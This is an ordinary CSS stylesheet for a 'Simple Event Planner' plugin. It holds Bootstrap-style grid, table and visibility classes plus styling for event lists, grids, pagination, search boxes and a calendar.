.sep .col-xs-1 {
  width: 8.33333333%;
}
.sep .col-xs-pull-12 {
  right: 100%;
}
.sep .col-xs-pull-11 {
  right: 91.66666667%;
}
.sep .col-xs-pull-10 {
  right: 83.33333333%;
}
.sep .col-xs-pull-9 {
  right: 75%;
}
.sep .col-xs-pull-8 {
  right: 66.66666667%;
}
.sep .col-xs-pull-7 {
  right: 58.33333333%;
}
.sep .col-xs-pull-6 {
  right: 50%;
}
.sep .col-xs-pull-5 {
  right: 41.66666667%;
}
.sep .col-xs-pull-4 {
  right: 33.33333333%;
}
.sep .col-xs-pull-3 {
  right: 25%;
}
.sep .col-xs-pull-2 {
  right: 16.66666667%;
}
.sep .col-xs-pull-1 {
  right: 8.33333333%;
}
.sep .col-xs-pull-0 {
  right: auto;
}
.sep .col-xs-push-12 {
  left: 100%;
}
.sep .col-xs-push-11 {
  left: 91.66666667%;
}
.sep .col-xs-push-10 {
  left: 83.33333333%;
}
.sep .col-xs-push-9 {
  left: 75%;
}
.sep .col-xs-push-8 {
  left: 66.66666667%;
}
.sep .col-xs-push-7 {
  left: 58.33333333%;
}
.sep .col-xs-push-6 {
  left: 50%;
}
.sep .col-xs-push-5 {
  left: 41.66666667%;
}
.sep .col-xs-push-4 {
  left: 33.33333333%;
}
.sep .col-xs-push-3 {
  left: 25%;
}
.sep .col-xs-push-2 {
  left: 16.66666667%;
}
.sep .col-xs-push-1 {
  left: 8.33333333%;
}
.sep .col-xs-push-0 {
  left: auto;
}
.sep .col-xs-offset-12 {
  margin-left: 100%;
}
.sep .col-xs-offset-11 {
  margin-left: 91.66666667%;
}
.sep .col-xs-offset-10 {
  margin-left: 83.33333333%;
}
.sep .col-xs-offset-9 {
  margin-left: 75%;
}
.sep .col-xs-offset-8 {
  margin-left: 66.66666667%;
}
.sep .col-xs-offset-7 {
  margin-left: 58.33333333%;
}
.sep .col-xs-offset-6 {
  margin-left: 50%;
}
.sep .col-xs-offset-5 {
  margin-left: 41.66666667%;
}
.sep .col-xs-offset-4 {
  margin-left: 33.33333333%;
}
.sep .col-xs-offset-3 {
  margin-left: 25%;
}
.sep .col-xs-offset-2 {
  margin-left: 16.66666667%;
}
.sep .col-xs-offset-1 {
  margin-left: 8.33333333%;
}
.sep .col-xs-offset-0 {
  margin-left: 0%;
}
@media (min-width: 768px) {
  .sep .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .sep .col-sm-12 {
    width: 100%;
  }
  .sep .col-sm-11 {
    width: 91.66666667%;
  }
  .sep .col-sm-10 {
    width: 83.33333333%;
  }
  .sep .col-sm-9 {
    width: 75%;
  }
  .sep .col-sm-8 {
    width: 66.66666667%;
  }
  .sep .col-sm-7 {
    width: 58.33333333%;
  }
  .sep .col-sm-6 {
    width: 50%;
  }
  .sep .col-sm-5 {
    width: 41.66666667%;
  }
  .sep .col-sm-4 {
    width: 33.33333333%;
  }
  .sep .col-sm-3 {
    width: 25%;
  }
  .sep .col-sm-2 {
    width: 16.66666667%;
  }
  .sep .col-sm-1 {
    width: 8.33333333%;
  }
  .sep .col-sm-pull-12 {
    right: 100%;
  }
  .sep .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .sep .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .sep .col-sm-pull-9 {
    right: 75%;
  }
  .sep .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .sep .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .sep .col-sm-pull-6 {
    right: 50%;
  }
  .sep .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .sep .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .sep .col-sm-pull-3 {
    right: 25%;
  }
  .sep .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .sep .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .sep .col-sm-pull-0 {
    right: auto;
  }
  .sep .col-sm-push-12 {
    left: 100%;
  }
  .sep .col-sm-push-11 {
    left: 91.66666667%;
  }
  .sep .col-sm-push-10 {
    left: 83.33333333%;
  }
  .sep .col-sm-push-9 {
    left: 75%;
  }
  .sep .col-sm-push-8 {
    left: 66.66666667%;
  }
  .sep .col-sm-push-7 {
    left: 58.33333333%;
  }
  .sep .col-sm-push-6 {
    left: 50%;
  }
  .sep .col-sm-push-5 {
    left: 41.66666667%;
  }
  .sep .col-sm-push-4 {
    left: 33.33333333%;
  }
  .sep .col-sm-push-3 {
    left: 25%;
  }
  .sep .col-sm-push-2 {
    left: 16.66666667%;
  }
  .sep .col-sm-push-1 {
    left: 8.33333333%;
  }
  .sep .col-sm-push-0 {
    left: auto;
  }
  .sep .col-sm-offset-12 {
    margin-left: 100%;
  }
  .sep .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .sep .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .sep .col-sm-offset-9 {
    margin-left: 75%;
  }
  .sep .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .sep .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .sep .col-sm-offset-6 {
    margin-left: 50%;
  }
  .sep .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .sep .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .sep .col-sm-offset-3 {
    margin-left: 25%;
  }
  .sep .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .sep .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .sep .col-sm-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 992px) {
  .sep .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }
  .sep .col-md-12 {
    width: 100%;
  }
  .sep .col-md-11 {
    width: 91.66666667%;
  }
  .sep .col-md-10 {
    width: 83.33333333%;
  }
  .sep .col-md-9 {
    width: 75%;
  }
  .sep .col-md-8 {
    width: 66.66666667%;
  }
  .sep .col-md-7 {
    width: 58.33333333%;
  }
  .sep .col-md-6 {
    width: 50%;
  }
  .sep .col-md-5 {
    width: 41.66666667%;
  }
  .sep .col-md-4 {
    width: 33.33333333%;
  }
  .sep .col-md-3 {
    width: 25%;
  }
  .sep .col-md-2 {
    width: 16.66666667%;
  }
  .sep .col-md-1 {
    width: 8.33333333%;
  }
  .sep .col-md-pull-12 {
    right: 100%;
  }
  .sep .col-md-pull-11 {
    right: 91.66666667%;
  }
  .sep .col-md-pull-10 {
    right: 83.33333333%;
  }
  .sep .col-md-pull-9 {
    right: 75%;
  }
  .sep .col-md-pull-8 {
    right: 66.66666667%;
  }
  .sep .col-md-pull-7 {
    right: 58.33333333%;
  }
  .sep .col-md-pull-6 {
    right: 50%;
  }
  .sep .col-md-pull-5 {
    right: 41.66666667%;
  }
  .sep .col-md-pull-4 {
    right: 33.33333333%;
  }
  .sep .col-md-pull-3 {
    right: 25%;
  }
  .sep .col-md-pull-2 {
    right: 16.66666667%;
  }
  .sep .col-md-pull-1 {
    right: 8.33333333%;
  }
  .sep .col-md-pull-0 {
    right: auto;
  }
  .sep .col-md-push-12 {
    left: 100%;
  }
  .sep .col-md-push-11 {
    left: 91.66666667%;
  }
  .sep .col-md-push-10 {
    left: 83.33333333%;
  }
  .sep .col-md-push-9 {
    left: 75%;
  }
  .sep .col-md-push-8 {
    left: 66.66666667%;
  }
  .sep .col-md-push-7 {
    left: 58.33333333%;
  }
  .sep .col-md-push-6 {
    left: 50%;
  }
  .sep .col-md-push-5 {
    left: 41.66666667%;
  }
  .sep .col-md-push-4 {
    left: 33.33333333%;
  }
  .sep .col-md-push-3 {
    left: 25%;
  }
  .sep .col-md-push-2 {
    left: 16.66666667%;
  }
  .sep .col-md-push-1 {
    left: 8.33333333%;
  }
  .sep .col-md-push-0 {
    left: auto;
  }
  .sep .col-md-offset-12 {
    margin-left: 100%;
  }
  .sep .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .sep .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .sep .col-md-offset-9 {
    margin-left: 75%;
  }
  .sep .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .sep .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .sep .col-md-offset-6 {
    margin-left: 50%;
  }
  .sep .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .sep .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .sep .col-md-offset-3 {
    margin-left: 25%;
  }
  .sep .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .sep .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .sep .col-md-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1200px) {
  .sep .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .sep .col-lg-12 {
    width: 100%;
  }
  .sep .col-lg-11 {
    width: 91.66666667%;
  }
  .sep .col-lg-10 {
    width: 83.33333333%;
  }
  .sep .col-lg-9 {
    width: 75%;
  }
  .sep .col-lg-8 {
    width: 66.66666667%;
  }
  .sep .col-lg-7 {
    width: 58.33333333%;
  }
  .sep .col-lg-6 {
    width: 50%;
  }
  .sep .col-lg-5 {
    width: 41.66666667%;
  }
  .sep .col-lg-4 {
    width: 33.33333333%;
  }
  .sep .col-lg-3 {
    width: 25%;
  }
  .sep .col-lg-2 {
    width: 16.66666667%;
  }
  .sep .col-lg-1 {
    width: 8.33333333%;
  }
  .sep .col-lg-pull-12 {
    right: 100%;
  }
  .sep .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .sep .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .sep .col-lg-pull-9 {
    right: 75%;
  }
  .sep .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .sep .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .sep .col-lg-pull-6 {
    right: 50%;
  }
  .sep .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .sep .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .sep .col-lg-pull-3 {
    right: 25%;
  }
  .sep .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .sep .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .sep .col-lg-pull-0 {
    right: auto;
  }
  .sep .col-lg-push-12 {
    left: 100%;
  }
  .sep .col-lg-push-11 {
    left: 91.66666667%;
  }
  .sep .col-lg-push-10 {
    left: 83.33333333%;
  }
  .sep .col-lg-push-9 {
    left: 75%;
  }
  .sep .col-lg-push-8 {
    left: 66.66666667%;
  }
  .sep .col-lg-push-7 {
    left: 58.33333333%;
  }
  .sep .col-lg-push-6 {
    left: 50%;
  }
  .sep .col-lg-push-5 {
    left: 41.66666667%;
  }
  .sep .col-lg-push-4 {
    left: 33.33333333%;
  }
  .sep .col-lg-push-3 {
    left: 25%;
  }
  .sep .col-lg-push-2 {
    left: 16.66666667%;
  }
  .sep .col-lg-push-1 {
    left: 8.33333333%;
  }
  .sep .col-lg-push-0 {
    left: auto;
  }
  .sep .col-lg-offset-12 {
    margin-left: 100%;
  }
  .sep .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .sep .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .sep .col-lg-offset-9 {
    margin-left: 75%;
  }
  .sep .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .sep .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .sep .col-lg-offset-6 {
    margin-left: 50%;
  }
  .sep .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .sep .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .sep .col-lg-offset-3 {
    margin-left: 25%;
  }
  .sep .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .sep .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .sep .col-lg-offset-0 {
    margin-left: 0%;
  }
}
.sep table {
  background-color: transparent;
}
.sep th {
  text-align: left;
}
.sep .table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
.sep .table > thead > tr > th,
.sep .table > tbody > tr > th,
.sep .table > tfoot > tr > th,
.sep .table > thead > tr > td,
.sep .table > tbody > tr > td,
.sep .table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
.sep .table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd;
}
.sep .table > caption + thead > tr:first-child > th,
.sep .table > colgroup + thead > tr:first-child > th,
.sep .table > thead:first-child > tr:first-child > th,
.sep .table > caption + thead > tr:first-child > td,
.sep .table > colgroup + thead > tr:first-child > td,
.sep .table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.sep .table > tbody + tbody {
  border-top: 2px solid #ddd;
}
.sep .table .table {
  background-color: #fff;
}
.sep .table-condensed > thead > tr > th,
.sep .table-condensed > tbody > tr > th,
.sep .table-condensed > tfoot > tr > th,
.sep .table-condensed > thead > tr > td,
.sep .table-condensed > tbody > tr > td,
.sep .table-condensed > tfoot > tr > td {
  padding: 5px;
}
.sep .table-bordered {
  border: 1px solid #ddd;
}
.sep .table-bordered > thead > tr > th,
.sep .table-bordered > tbody > tr > th,
.sep .table-bordered > tfoot > tr > th,
.sep .table-bordered > thead > tr > td,
.sep .table-bordered > tbody > tr > td,
.sep .table-bordered > tfoot > tr > td {
  border: 1px solid #ddd;
}
.sep .table-bordered > thead > tr > th,
.sep .table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}
.sep .table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}
.sep .table-hover > tbody > tr:hover {
  background-color: #f5f5f5;
}
.sep table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column;
}
.sep table td[class*="col-"],
.sep table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell;
}
.sep .table-responsive {
  overflow-x: auto;
  min-height: 0.01%;
}
@media screen and (max-width: 767px) {
  .sep .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #ddd;
  }
  .sep .table-responsive > .table {
    margin-bottom: 0;
  }
  .sep .table-responsive > .table > thead > tr > th,
  .sep .table-responsive > .table > tbody > tr > th,
  .sep .table-responsive > .table > tfoot > tr > th,
  .sep .table-responsive > .table > thead > tr > td,
  .sep .table-responsive > .table > tbody > tr > td,
  .sep .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .sep .table-responsive > .table-bordered {
    border: 0;
  }
  .sep .table-responsive > .table-bordered > thead > tr > th:first-child,
  .sep .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .sep .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .sep .table-responsive > .table-bordered > thead > tr > td:first-child,
  .sep .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .sep .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .sep .table-responsive > .table-bordered > thead > tr > th:last-child,
  .sep .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .sep .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .sep .table-responsive > .table-bordered > thead > tr > td:last-child,
  .sep .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .sep .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .sep .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .sep .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .sep .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .sep .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}
.clearfix:before,
.clearfix:after,
.sep .container:before,
.sep .container:after,
.sep .container-fluid:before,
.sep .container-fluid:after,
.sep .row:before,
.sep .row:after {
  content: " ";
  display: table;
}
.clearfix:after,
.sep .container:after,
.sep .container-fluid:after,
.sep .row:after {
  clear: both;
}
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}
.hide {
  display: none !important;
}
.show {
  display: block !important;
}
.invisible {
  visibility: hidden;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.hidden {
  display: none !important;
}
.affix {
  position: fixed;
}
@-ms-viewport {
  width: device-width;
}
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
  display: none !important;
}
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}
@media (max-width: 767px) {
  .visible-xs {
    display: block !important;
  }
  table.visible-xs {
    display: table !important;
  }
  tr.visible-xs {
    display: table-row !important;
  }
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }
  table.visible-sm {
    display: table !important;
  }
  tr.visible-sm {
    display: table-row !important;
  }
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }
  table.visible-md {
    display: table !important;
  }
  tr.visible-md {
    display: table-row !important;
  }
  th.visible-md,
  td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }
  table.visible-lg {
    display: table !important;
  }
  tr.visible-lg {
    display: table-row !important;
  }
  th.visible-lg,
  td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}
@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}
@media print {
  .visible-print {
    display: block !important;
  }
  table.visible-print {
    display: table !important;
  }
  tr.visible-print {
    display: table-row !important;
  }
  th.visible-print,
  td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}
.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}
.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}
@media print {
  .hidden-print {
    display: none !important;
  }
}
/*--------------------------------------------------------------
2. Simple Event Planner
--------------------------------------------------------------*/
/* Reset and dependencies */
/* Components */
.sep-page .list-view,
.sep-page .listing,
.sep-page .grid,
.sep-page .sep-detail,
.sep-page .sep-calendar {

}
.sep-page .list-view a,
.sep-page .listing a,
.sep-page .grid a,
.sep-page .sep-detail a,
.sep-page .sep-calendar a {
  border: none !important;
  box-shadow: none !important;
  text-decoration: none !important;
}
.sep-page .list-view .search .form-control,
.sep-page .listing .search .form-control,
.sep-page .grid .search .form-control,
.sep-page .sep-detail .search .form-control,
.sep-page .sep-calendar .search .form-control {
  height: 42px;
  padding: 10px;
  border-radius: none;
}
.sep-page .list-view .search .form-group,
.sep-page .listing .search .form-group,
.sep-page .grid .search .form-group,
.sep-page .sep-detail .search .form-group,
.sep-page .sep-calendar .search .form-group {
  overflow: hidden;
  position: relative;
}
.sep-page .sep-filters {
  background-color: #f2f2f2;
  border: 0;
  margin: 30px 0 15px;
  padding: 35px 30px 0;
}
.sep-page .sep-filters .form-control {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  font-size: 16px;
  height: 40px;
  margin-bottom: 35px;
}
.sep-page .sep-filters select {
  -moz-appearance: inherit;
  -webkit-appearance: inherit;
  background: #fff url("../images/select-arrow.png") no-repeat center right 10px;
}
.sep-page .pagination {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  float: left;
  margin: 15px 0;
  padding: 0;
  width: 100%;
  box-shadow: none;
  position: relative;
  border: none;
}
.sep-page .pagination:before,
.sep-page .pagination:after {
  background-color: transparent;
}
.sep-page .pagination li {
  background-color: #e1e1e1;
  display: inline-block;
  vertical-align: middle;
  line-height: 20px;
  margin-right: 2px;
}
.sep-page .pagination li .next,
.sep-page .pagination li .prev {
  height: auto;
  width: auto;
  content: none;
  position: static;
  margin-top: 0;
  padding: 8px 16px;
  line-height: 23px;
  vertical-align: middle;
}
.sep-page .pagination li a {
  background-color: #e1e1e1;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  color: #363e40;
  font-weight: 300;
  margin: 0;
  padding: 8px 16px;
  text-align: center;
  line-height: 23px;
  text-decoration: none;
}
.sep-page .pagination li a:before,
.sep-page .pagination li a:after {
  line-height: 23px;
  height: auto;
  width: auto;
  content: none;
  display: block;
  vertical-align: middle;
}
@media (max-width: 767px) {
  .sep-page .pagination li a {
    margin: 0 3px;
    text-align: center;
  }
}
.sep-page .pagination li a:hover {
  background-color: #3297fa;
  color: #fff;
}
.sep-page .pagination li a:focus {
  background-color: #fff;
  color: #363e40;
}
.sep-page .pagination li span {
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  color: #363e40;
  font-weight: normal;
  margin: 0;
  padding: 8px 16px;
  text-align: center;
  line-height: 23px;
}
.sep-page .pagination li span:before,
.sep-page .pagination li span:after {
  line-height: normal;
  height: auto;
  width: auto;
  content: none;
  display: block;
}
@media (max-width: 767px) {
  .sep-page .pagination li span {
    margin: 0 3px;
    text-align: center;
  }
}
.sep-page .pagination li span:hover {
  color: #fff;
  background-color: #3297fa;
}
.sep-page .pagination li span.current {
  color: #fff;
  background-color: #3297fa;
}
.sep-page .pagination li span.current:hover {
  color: #fff;
  background-color: #3297fa;
}
.sep-page .pagination li:first-child a,
.sep-page .pagination li:first-child span {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  margin-left: 0;
}
.sep-page .pagination li:last-child a,
.sep-page .pagination li:last-child span {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  margin-right: 0;
}
.sep-page .pagination li:before {
  content: none;
}
/* Pages */
.sep-page .listing .search {
  margin-bottom: 30px;
  float: left;
  width: 100%;
  position: relative;
}
.sep-page .listing .search input {
  width: 100%;
}
.sep-page .listing .search button {
  width: 50px;
  position: absolute;
  top: 0;
  right: 0;
  background-color: #3297fa;
  color: #fff;
  border: none;
  padding: 25px 0;
}
.sep-page .listing .search button i {
  position: absolute;
  right: 15px;
  top: 13px;
  font-size: 16px;
}
.sep-page .list-view .no_found {
  font-size: 14px;
  color: #363e40;
}
.sep-page .list-view .btn.btn-primary {
  background-color: #3399fe;
  color: #fff;
  padding: 10px;
}
.sep-page .list-view .btn.btn-primary:hover {
  background-color: #067ef3;
}
.sep-page .list-view article {
  background: #f7f7f7;
  overflow: hidden;
  float: left;
  width: 100%;
  margin: 20px 0;
}
.sep-page .list-view article:first-child {
  margin-top: 0;
}
.sep-page .list-view article figure img {
  width: 100%;
}
.sep-page .list-view article .date {
  background-color: #3297fa;
  color: #fff;
  bottom: 0;
  left: 0;
  position: absolute;
  top: 0;
  width: 20%;
  margin-left: 15px;
}
@media (max-width: 768px) {
  .sep-page .list-view article .date {
    margin-left: 0;
    padding: 40px 0;
    position: relative;
    width: 100%;
  }
}
.sep-page .list-view article .date .date-style {
  text-align: center;
  font-size: 18px;
  font-weight: normal;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  width: 100%;
}
@media (max-width: 768px) {
  .sep-page .list-view article .date .date-style {
    padding: 3% 0;
  }
}
.sep-page .list-view article .date .date-style strong {
  font-size: 24px;
  font-weight: bold;
}
.sep-page .list-view article .description {
  margin-left: 20%;
  padding: 30px;
}
@media (max-width: 768px) {
  .sep-page .list-view article .description {
    margin-left: 0;
  }
}
.sep-page .list-view article .description h4 {
  margin-bottom: 6px;
  margin-top: 0;
}
.sep-page .list-view article .description h4 a {
  color: #363e40;
  font-weight: bold;
}
.sep-page .list-view article .description h4.location {
  margin-bottom: 4px;
}
.sep-page .list-view article .description h4.location a {
  font-size: 18px;
  color: #ababab;
  text-transform: capitalize;
  font-weight: normal;
}
.sep-page .list-view article .description .time time {
  color: #ababab;
  font-size: 14px;
}
.sep-page .grid .search {
  margin-bottom: 30px;
  float: left;
  width: 100%;
  position: relative;
}
.sep-page .grid .search input {
  width: 100%;
}
.sep-page .grid .search button {
  width: 50px;
  position: absolute;
  top: 0;
  right: 0;
  background-color: #3297fa;
  color: #fff;
  border: none;
  padding: 25px 0;
}
.sep-page .grid .search button i {
  position: absolute;
  right: 15px;
  top: 13px;
  font-size: 16px;
}
.sep-page .grid-view .no_found {
  font-size: 14px;
  color: #363e40;
  padding-left: 15px;
}
.sep-page .grid-view .btn.btn-primary {
  background-color: #3399fe;
  color: #fff;
  padding: 10px;
}
.sep-page .grid-view .btn.btn-primary:hover {
  background-color: #067ef3;
}
.sep-page .grid-view [class*="col-sm-"] {
  margin-bottom: 40px;
}
.sep-page .grid-view [class*="col-sm-"]:nth-child(3n+1) {
  clear: left;
}
@media (min-width: 768px) and (max-width: 991px) {
  .sep-page .grid-view [class*="col-sm-"]:nth-child(3n+1) {
    clear: none;
  }
}
.sep-page .grid-view article {
  background: #f7f7f7;
}
.sep-page .grid-view article:first-child {
  margin-top: 0;
}
.sep-page .grid-view article figure img {
  width: 100%;
}
.sep-page .grid-view article .date {
  background-color: #3297fa;
  color: #fff;
  margin-left: 0;
  padding: 40px 0;
  position: relative;
  width: 100%;
}
@media (max-width: 768px) {
  .sep-page .grid-view article .date {
    margin-left: 0;
    padding: 40px 0;
    position: relative;
    width: 100%;
  }
}
.sep-page .grid-view article .date .date-style {
  text-align: center;
  font-size: 18px;
  font-weight: normal;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  width: 100%;
}
@media (max-width: 768px) {
  .sep-page .grid-view article .date .date-style {
    padding: 3% 0;
  }
}
.sep-page .grid-view article .date .date-style strong {
  font-size: 24px;
  font-weight: bold;
}
.sep-page .grid-view article .description {
  margin-left: 0;
  padding: 30px;
}
.sep-page .grid-view article .description h4 {
  margin-bottom: 6px;
  margin-top: 0;
}
.sep-page .grid-view article .description h4 a {
  color: #363e40;
  font-weight: bold;
}
.sep-page .grid-view article .description h4.location {
  margin-bottom: 4px;
}
.sep-page .grid-view article .description h4.location a {
  font-size: 18px;
  color: #ababab;
  text-transform: capitalize;
  font-weight: normal;
}
.sep-page .grid-view article .description .time time {
  color: #ababab;
  font-size: 14px;
}
.sep-page .sep-calendar {
  margin: 30px 0 0;
  overflow: hidden;
}
.sep-page .sep-calendar .search {
  margin-bottom: 30px;
  float: left;
  width: 100%;
  position: relative;
}
.sep-page .sep-calendar .search input {
  width: 100%;
}
.sep-page .sep-calendar .search button {
  width: 50px;
  position: absolute;
  top: 0;
  right: 0;
  background-color: #3297fa;
  color: #fff;
  border: none;
  padding: 25px 0;
}
.sep-page .sep-calendar .search button i {
  position: absolute;
  right: 15px;
  top: 13px;
  font-size: 16px;
}
.sep-page .sep-calendar .simple-event-calendar {
  border: 1px solid #ececec;
  float: left;
  width: 100%;
}
.sep-page .sep-calendar .simple-event-calendar .sep-calendar {
  margin: 0;
}
.sep-page .sep-calendar .simple-event-calendar .sep-calendar .simple-event-calendar {
  border: none;
}
.sep-page .sep-calendar .hidden {
  display: none;
}
.sep-page .sep-calendar .eventCalendar-wrap {
  position: relative;
  overflow: hidden;
  box-shadow: none;
  border-radius: 0;
  color: #333;
  float: left;
  width: 100%;
}
.sep-page .sep-calendar .eventCalendar-wrap .arrow {
  position: absolute;
  z-index: 5;
  top: 3px;
  border: 1px solid #fff;
  border-radius: 100%;
  color: #fff;
  line-height: 28px;
  height: 16px;
  width: 16px;
  line-height: 16px;
  text-decoration: none;
  top: 15px;
  text-align: center;
}
.sep-page .sep-calendar .eventCalendar-wrap .arrow:hover {
  color: #fff;
  opacity: 0.7;
}
.sep-page .sep-calendar .eventCalendar-wrap .arrow:focus {
  color: #fff;
}
.sep-page .sep-calendar .eventCalendar-wrap .arrow span {
  height: 0;
  width: 0;
  line-height: 0;
  position: relative;
  float: left;
  text-indent: -5000px;
}
.sep-page .sep-calendar .eventCalendar-wrap .arrow.prev span {
  position: relative;
  display: block;
}
